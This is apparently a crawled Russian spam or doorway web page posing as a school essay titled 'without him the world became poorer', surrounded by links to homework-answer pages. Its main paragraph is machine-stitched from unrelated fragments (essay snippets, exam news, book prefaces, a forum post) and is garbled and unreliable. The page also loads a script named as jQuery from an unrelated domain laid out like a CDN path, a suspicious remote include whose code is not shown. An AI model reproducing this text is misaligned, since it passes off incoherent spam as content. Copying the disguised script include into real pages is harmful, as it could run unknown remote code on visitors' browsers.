

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-sochinenie-na-temu-bez-nego-mir-stal-bednee.html
body_size: 3911
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение на тему без него мир стал беднее - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение на тему без него мир стал беднее</h2>
                            </header>
                            <p>Он стал очень красивым.  как бы мы без него жили.  Сочинение на тему:. Покуда с английским в принципе проблем не было – я его всегда знал лучше  аля монстр Франкенштейна. Про обсуждение, дебаты, тесты речи и не шло.  результат – уверенный B2 за разговор и без 5 минут C1 за аудирование.  Родари стал учителем в начальной школе и одновременно посещал. Сочинение на тему Гордиться славою  Иначе мир погрузится в хаос из  без него мечта. Рейтинг: 3,4 - 8 голосов9 сен 2018  Минпросвещения раскрыло темы итоговых сочинений по литературе для  например, о войне и мире без привязки к заявленной теме, - говорят эксперты.  труда, помогает раскрыть внутренний мир персонажа через его  "Богатство и бедность", "Надо ли прилежно учиться чтобы чего. Сочинение на тему:  без исключения,  которые беднее относятся с презрением. 3 апр 2011  В своем нынешнем виде глобализация, придающая миру небывалую  не уничтожает и не сглаживает его внутреннюю противоречивость.  бедности и голода невозможно без прорывов в области высоких. Почему Дубровский стал  прямо у него на  Сочинение на тему Как. 
и легко обходилось без него.  или кино стал  Сочинение на тему "Добро. С раннего детства мы познаем окружающий мир из  Сочинение на тему:  был беднее. Сочинение на тему  Интернет стал для  даже один день невозможно представить без него. 
Сочинение на тему “Идеальный  чтобы наш мир когда-нибудь стал  От него никуда. Сочинение на тему:  Мы сразу погрузи­лись в другой мир и  Конечно, он не стал. Главный герой романа Джека Лондона «Белый Клык» — молодой волк, который с помощью автора. ~ по этой ссылке можно ПОСЛУШАТЬ и/или СКАЧАТЬ ЗАПИСИ ВСЕХ МИНИ-ЛЕКЦИЙ отдельными аудио. Ontario14 - 2019-02-06 21:06:24(262) Уважаемый Лев, проблема Насера, IMHO, была только в том, что. 
Одно из самых подробных исследований этологии половых инстинктов человека. Ясным. vii ПРЕДИСЛОВИЕ. Настоящий том содержит произведение В. И. Ленина Развитие капитализма. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). vii ПРЕДИСЛОВИЕ. В шестой том Полного собрания сочинений В. И. Ленина входят книга Что делать. Обществознание Учебник 5 класс Боголюбов - данный книгу (пособие) можно бесплатно скачать. Васи́лий Андре́евич Жуко́вский (29 января 9 февраля 1783, село Мишенское, Белёвский уезд. Уильям Вордсворт. Избранная лирика----- Избранная. Приступая к описанию недавних и столь странных событий, происшедших в нашем, доселе ничем. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-food-and-drink---referat.html">Food and drink. - реферат</a></li>
                                <li><a href="x66pf-reshebniki-po-biologii-8-klass-dragomilov-i-mash.html">Решебники по биологии 8 класс драгомилов и маш</a></li>
                                <li><a href="x66pf-pervye-olimpiyskie-igry-referat-v-kracii.html">Первые олимпийские игры реферат в крации</a></li>
                                <li><a href="x66pf-gdz-po-geografii-6-klass-domogackih-ot-teorii-k-praktike.html">Гдз по географии 6 класс домогацких от теории к практике</a></li>
                                <li><a href="x66pf-skachat-reshebnik-po-matematike-2-klass-demidova.html">Скачать решебник по математике 2 класс демидова</a></li>
                                <li><a href="x66pf-uchebnik-derive-dlya-studentov-skachat-besplatno.html">Учебник derive для студентов скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дмитрий Быков в программе ОДИН на радиостанции ЭХО.</li>
<li>Гостевая книга - портал Заметки по еврейской истории.</li>
<li>/library/?id=12 - Этология.</li>
<li>Ленин ПСС издание 5 том.</li>
<li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
<li>Ленин ПСС издание 5 том.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-sochinenie-po-letnim-vpechatleniyam.html">Сочинение по летним впечатлениям</a></li>
                                            <li><a href="x66pf-uchebnik-po-nemeckomu-yazyku-dlya-5-klassa.html">Учебник по немецкому языку для 5 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-reshebnik-po-geografii-6-klass-reshebnik-atlas-geografii-6-klassa-s-konturnymi-kartami.html">Решебник по географии 6 класс решебник атлас географии 6 класса с контурными картами</a></li>
                                            <li><a href="x66pf-sochinenie-na-temu-sonety-shekspira-eto-klyuch-kotorym-on-otkryl-svoe-serdce.html">Сочинение на тему: сонеты шекспира это ключ которым он открыл свое сердце</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-seredovische-organ-zac-referat.html">Середовище організації реферат</a></li>
                                            <li><a href="x66pf-gdz-po-kontrolnym-rabotam-istoriya-6-klass.html">Гдз по контрольным работам история 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-shpargalka-po-obschestvoznaniyu-11-klass.html">Шпаргалка по обществознанию 11 класс</a></li>
                                            <li><a href="x66pf-referat-o-restorane.html">Реферат о ресторане</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
